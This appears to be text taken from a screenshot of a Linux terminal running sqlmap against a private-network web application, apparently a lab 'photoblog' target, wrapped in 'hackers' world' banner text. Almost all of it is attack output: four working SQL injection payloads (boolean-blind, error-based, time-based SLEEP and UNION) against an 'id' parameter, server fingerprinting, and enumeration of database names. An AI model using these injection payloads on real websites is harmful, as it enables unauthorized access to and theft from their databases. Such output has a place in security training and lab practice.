 Applications Places Terminal May 27 11:57
root@codassassin: /home/codassassin
[11:56:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 7819=7819
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=2 AND (SELECT 3123 FROM(SELECT COUNT(*),CONCAT(0x71706b7a71,(SELECT (ELT(3123=3123,1))),0x7170717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS G
ROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 9548 FROM (SELECT(SLEEP(5)))AJZT)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x71706b7a71,0x777655686c6b53694b5347475541775743674a647268766d5873675a6f476a696b7970647a42546e,0x7170717071),NULL--
-
---
[11:56:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[11:56:55] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[11:56:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.43.101'
[*] ending @ 11:56:55 /2021-05-27/
WATCH DOGS 2
(root💀codassassin)-[/home/codassassin]
ENTER the hackers' world
#